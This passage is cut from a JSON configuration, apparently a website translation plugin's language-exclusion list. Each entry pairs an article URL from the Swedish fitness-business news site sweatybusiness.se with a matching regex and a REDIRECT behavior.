/\/sweatybusiness.se\/sa-tranar-svenskarna-stadium-trendspanar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-tranar\\-svenskarna\\-stadium\\-trendspanar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskissvettis-finalist-till-kronprinsessparets-pris-arets-peppare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskissvettis\\-finalist\\-till\\-kronprinsessparets\\-pris\\-arets\\-peppare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/workout-are-slas-samman-med-sweaty-business\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/workout\\-are\\-slas\\-samman\\-med\\-sweaty\\-business\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitness-brands-satsar-pa-fortsatt-tillvaxt-varvar-arianne-tischbein-som-ny-koncernchef\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitness\\-brands\\-satsar\\-pa\\-fortsatt\\-tillvaxt\\-varvar\\-arianne\\-tischbein\\-som\\-ny\\-koncernchef\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/carolina-kluft-blir-ny-verksamhetschef-for-generation-pep\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/carolina\\-kluft\\-blir\\-ny\\-verksamhetschef\\-for\\-generation\\-pep\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-och-scandic-i-samarbete-for-en-battre-somnupplevelse\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-och\\-scandic\\-i\\-samarbete\\-for\\-en\\-battre\\-somnupplevelse\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tjurruset-vaxer-tva-nya-orter-tillkommer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tjurruset\\-vaxer\\-tva\\-nya\\-orter\\-tillkommer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hyperice-lanseras-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hyperice\\-lanseras\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/new-balance-ny-huvudpartner-till-goteborgsvarvet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/new\\-balance\\-ny\\-huvudpartner\\-till\\-goteborgsvarvet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-podcast-avsnitt-49-andreas-ohgren\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-podcast\\-avsnitt\\-49\\-andreas\\-ohgren\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/zwift-runpod-lanseras-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/zwift\\-runpod\\-lanseras\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/spartan-varldens-storsta-hinderbanelopp-kommer-till-are\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/spartan\\-varldens\\-storsta\\-hinderbanelopp\\-kommer\\-till\\-are\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/de-basta-traningsskorna-2019\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/de\\-basta\\-traningsskorna\\-2019\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/crossfit-workshop-fystraning-for-battre-kondition-och-uthallighet-inom-crossfit\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/crossfit\\-workshop\\-fystraning\\-for\\-battre\\-kondition\\-och\\-uthallighet\\-inom\\-crossfit\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/norska-franchisekonceptet-hitio-oppnar-i-london\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/norska\\-franchisekonceptet\\-hitio\\-oppnar\\-i\\-london\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bjorn-borg-slapper-kollektion-i-samarbete-med-robyn\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bjorn\\-borg\\-slapper\\-kollektion\\-i\\-samarbete\\-med\\-robyn\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sveriges-olympiska-akademi-satsar-pa-innovationer-inom-sports-tech\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sveriges\\-olympiska\\-akademi\\-satsar\\-pa\\-innovationer\\-inom\\-sports\\-tech\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/healthy-management-affarsprogrammet-for-dig-som-jobbar-inom-traning-och-halsa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/healthy\\-management\\-affarsprogrammet\\-for\\-dig\\-som\\-jobbar\\-inom\\-traning\\-och\\-halsa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sportgym-tour\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sportgym\\-tour\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wellaware-kostillskott-med-fokus-pa-vegetabiliska-och-miljovanliga-produkter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wellaware\\-kostillskott\\-med\\-fokus\\-pa\\-vegetabiliska\\-och\\-miljovanliga\\-produkter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/te3-mobility-stick-vacker-intresse-fran-nba-och-nhl\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/te3\\-mobility\\-stick\\-vacker\\-intresse\\-fran\\-nba\\-och\\-nhl\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/527-av-befolkningen-ar-medlemmar-i-friskissvettis\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/527\\-av\\-befolkningen\\-ar\\-medlemmar\\-i\\-friskissvettis\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/boka-ao-performance-mobility-movement\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/boka\\-ao\\-performance\\-mobility\\-movement\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hiit-hybridtraning-on-the-rise\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hiit\\-hybridtraning\\-on\\-the\\-rise\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/personalen-erbjods-extra-semester-om-de-tranade-sjukfranvaron-sjonk-med-30-procent\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/personalen\\-erbjods\\-extra\\-semester\\-om\\-de\\-tranade\\-sjukfranvaron\\-sjonk\\-med\\-30\\-procent\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/battre-halsa-med-och-utan-mobilen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/battre\\-halsa\\-med\\-och\\-utan\\-mobilen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-lanserar-oppen-deadlift-bar-for-smidigare-marklyft\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-lanserar\\-oppen\\-deadlift\\-bar\\-for\\-smidigare\\-marklyft\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kraftmark-samarbetspartner-till-workout-are-2019\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kraftmark\\-samarbetspartner\\-till\\-workout\\-are\\-2019\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/snart-oppnar-becore-i-mood-kvarteret-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/snart\\-oppnar\\-becore\\-i\\-mood\\-kvarteret\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/prova-yoga-och-traning-hos-yogobe-kostnadsfritt-i-30-dagar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/prova\\-yoga\\-och\\-traning\\-hos\\-yogobe\\-kostnadsfritt\\-i\\-30\\-dagar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sony-advagym-uppgradera-och-koppla-upp-gymmet-utan-att-byta-traningsutrustning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sony\\-advagym\\-uppgradera\\-och\\-koppla\\-upp\\-gymmet\\-utan\\-att\\-byta\\-traningsutrustning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/marvel-superhero-workout-les-mills-i-samarbete-med-disney-for-att-aktivera-barn\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/marvel\\-superhero\\-workout\\-les\\-mills\\-i\\-samarbete\\-med\\-disney\\-for\\-att\\-aktivera\\-barn\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-koper-upp-gym-motion-i-akerberga\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-koper\\-upp\\-gym\\-motion\\-i\\-akerberga\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/grit-bxng-nytt-studiokoncept-uppbackat-av-tony-robbins-och-pitbull\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/grit\\-bxng\\-nytt\\-studiokoncept\\-uppbackat\\-av\\-tony\\-robbins\\-och\\-pitbull\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/precor-teamar-upp-med-sonys-smarta-gymlosning-advagym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/precor\\-teamar\\-upp\\-med\\-sonys\\-smarta\\-gymlosning\\-advagym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningskedjorna-sportsgym-och-stc-gar-samman\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningskedjorna\\-sportsgym\\-och\\-stc\\-gar\\-samman\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wease\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wease\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/abilica\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/abilica\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utbildning-ao-performance-mobility-movement-15-16-juni\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utbildning\\-ao\\-performance\\-mobility\\-movement\\-15\\-16\\-juni\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bounce-begars-i-konkurs\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bounce\\-begars\\-i\\-konkurs\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gainomax\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gainomax\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/larm-svenska-ungdomar-ar-fysiskt-inaktiva\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/larm\\-svenska\\-ungdomar\\-ar\\-fysiskt\\-inaktiva\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kompetensrad-for-licensiering-av-pt-tjanster-utsett\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kompetensrad\\-for\\-licensiering\\-av\\-pt\\-tjanster\\-utsett\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/the-naia-initiative-samarbetspartner-till-workout-are\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/the\\-naia\\-initiative\\-samarbetspartner\\-till\\-workout\\-are\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/the-academy-salt-till-qicraft\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/the\\-academy\\-salt\\-till\\-qicraft\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nu-finns-podden-aven-pa-spotify\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nu\\-finns\\-podden\\-aven\\-pa\\-spotify\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-genomfor-sitt-storsta-traningsevent-genom-tiderna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-genomfor\\-sitt\\-storsta\\-traningsevent\\-genom\\-tiderna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/erbjudande-hos-kraftmark\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/erbjudande\\-hos\\-kraftmark\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/aktiv-och-rolig-hemmiljo-for-barn-och-vuxna-6-tips-med-abilica-active\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/aktiv\\-och\\-rolig\\-hemmiljo\\-for\\-barn\\-och\\-vuxna\\-6\\-tips\\-med\\-abilica\\-active\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-koper-viscus\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-koper\\-viscus\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/marknadsforingstrender-2019\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/marknadsforingstrender\\-2019\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/basta-sommartraningsprylarna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/basta\\-sommartraningsprylarna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hagabadet-vinnare-i-world-luxury-spa-awards\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hagabadet\\-vinnare\\-i\\-world\\-luxury\\-spa\\-awards\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/klimakteriet-styrketraning-kan-hjalpa-mot-problem\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/klimakteriet\\-styrketraning\\-kan\\-hjalpa\\-mot\\-problem\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/soderberg-partners-koper-upp-wellnet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/soderberg\\-partners\\-koper\\-upp\\-wellnet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymkedjan-david-lloyd-satsar-pa-seniortranare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymkedjan\\-david\\-lloyd\\-satsar\\-pa\\-seniortranare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/rad-alla-produkter-du-behover-for-sjalvmassage\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/rad\\-alla\\-produkter\\-du\\-behover\\-for\\-sjalvmassage\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/exos-education\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/exos\\-education\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-rekryterar-till-koncernledningen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-rekryterar\\-till\\-koncernledningen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/workout-empire\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/workout\\-empire\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/halsoappen-twiik-tar-in-nytt-kapital-och-varvar-tungt-till-styrelsen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/halsoappen\\-twiik\\-tar\\-in\\-nytt\\-kapital\\-och\\-varvar\\-tungt\\-till\\-styrelsen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-okade-lonsamheten-under-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-okade\\-lonsamheten\\-under\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningskedjan-equinox-har-oppnat-sitt-forsta-hotell\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningskedjan\\-equinox\\-har\\-oppnat\\-sitt\\-forsta\\-hotell\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-vinner-kontrakt-med-amerikanska-armen-och-flottan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-vinner\\-kontrakt\\-med\\-amerikanska\\-armen\\-och\\-flottan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gastkronika-hej-fitness-industrin-era-kunder-ar-redan-digitala\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gastkronika\\-hej\\-fitness\\-industrin\\-era\\-kunder\\-ar\\-redan\\-digitala\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/marknaden-for-digitala-gymmedlemskap-vaxer-snabbt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/marknaden\\-for\\-digitala\\-gymmedlemskap\\-vaxer\\-snabbt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-pro-utrustar-clarion-hotel-amarantens-nya-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-pro\\-utrustar\\-clarion\\-hotel\\-amarantens\\-nya\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-studie-bade-halsoappar-och-personlig-traning-okar-konditionen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-studie\\-bade\\-halsoappar\\-och\\-personlig\\-traning\\-okar\\-konditionen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/samarbetsprojekt-ger-fri-traning-for-ungdomar-i-lund\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/samarbetsprojekt\\-ger\\-fri\\-traning\\-for\\-ungdomar\\-i\\-lund\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-satsar-framat-oskar-ragvald-rekryteras-som-director-of-sales-operations\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-satsar\\-framat\\-oskar\\-ragvald\\-rekryteras\\-som\\-director\\-of\\-sales\\-operations\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/klubbsverige-forstarker-teamet-rekryterar-andreas-stenberg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/klubbsverige\\-forstarker\\-teamet\\-rekryterar\\-andreas\\-stenberg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/dw-fitness-first-suddar-ut-granserna-mellan-traning-och-retail-lanserar-kit-collect-service\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/dw\\-fitness\\-first\\-suddar\\-ut\\-granserna\\-mellan\\-traning\\-och\\-retail\\-lanserar\\-kit\\-collect\\-service\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/strong-flexible-hostnyhet-pa-sats\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/strong\\-flexible\\-hostnyhet\\-pa\\-sats\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bounce-har-gatt-fran-minus-till-plus-nu-ar-vi-en-succe-pa-riktigt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bounce\\-har\\-gatt\\-fran\\-minus\\-till\\-plus\\-nu\\-ar\\-vi\\-en\\-succe\\-pa\\-riktigt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-laddar-upp-for-fortsatt-tillvaxt-och-starker-sitt-svenska-team\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-laddar\\-upp\\-for\\-fortsatt\\-tillvaxt\\-och\\-starker\\-sitt\\-svenska\\-team\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/neh-reklam\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/neh\\-reklam\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/elcyklister-branner-fler-kalorier-an-traditionella-cyklister\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/elcyklister\\-branner\\-fler\\-kalorier\\-an\\-traditionella\\-cyklister\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-redovisar-svaga-siffror-for-q2-2019-arbetar-malmedvet-vidare-med-omstallning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-redovisar\\-svaga\\-siffror\\-for\\-q2\\-2019\\-arbetar\\-malmedvet\\-vidare\\-med\\-omstallning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/medley-satsar-pa-teknikplattformen-motosumo-for-att-engagera-medlemmarna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/medley\\-satsar\\-pa\\-teknikplattformen\\-motosumo\\-for\\-att\\-engagera\\-medlemmarna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningskedjan-stc-pa-offensiven\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningskedjan\\-stc\\-pa\\-offensiven\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gastkronika-den-tredje-cirkeln\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gastkronika\\-den\\-tredje\\-cirkeln\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utbildning-strategi-och-affarsmodell-for-gym-8-9-oktober\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utbildning\\-strategi\\-och\\-affarsmodell\\-for\\-gym\\-8\\-9\\-oktober\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/missa-inte-sony-fitness-innovation-days\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/missa\\-inte\\-sony\\-fitness\\-innovation\\-days\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bygg-ditt-varumarke-genom-sociala-medier\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bygg\\-ditt\\-varumarke\\-genom\\-sociala\\-medier\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-oppnar-tre-nya-traningscenter-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-oppnar\\-tre\\-nya\\-traningscenter\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymshark-inviger-europas-basta-gym-samt-innovationshub\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymshark\\-inviger\\-europas\\-basta\\-gym\\-samt\\-innovationshub\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/holy-greens-tar-in-nytt-kapital-siktar-pa-kraftig-expansion\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/holy\\-greens\\-tar\\-in\\-nytt\\-kapital\\-siktar\\-pa\\-kraftig\\-expansion\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/medley-tar-over-driften-av-kungsbackas-simhallar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/medley\\-tar\\-over\\-driften\\-av\\-kungsbackas\\-simhallar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/conny-karlberg-rekryteras-till-ny-chefsroll-pa-boson\/","language_button_displayed":false,"exclusi